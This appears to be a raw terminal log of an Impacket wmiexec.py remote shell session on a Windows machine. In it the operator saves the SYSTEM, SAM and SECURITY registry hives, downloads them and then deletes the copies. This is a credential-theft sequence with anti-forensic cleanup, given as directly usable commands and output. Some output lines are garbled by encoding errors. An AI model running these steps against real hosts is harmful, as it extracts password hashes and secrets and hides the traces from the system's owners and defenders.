 [*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�

C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�

C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�

C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del /f system.save

C:\>del /f sam.save

C:\>del /f security.save

C:\>_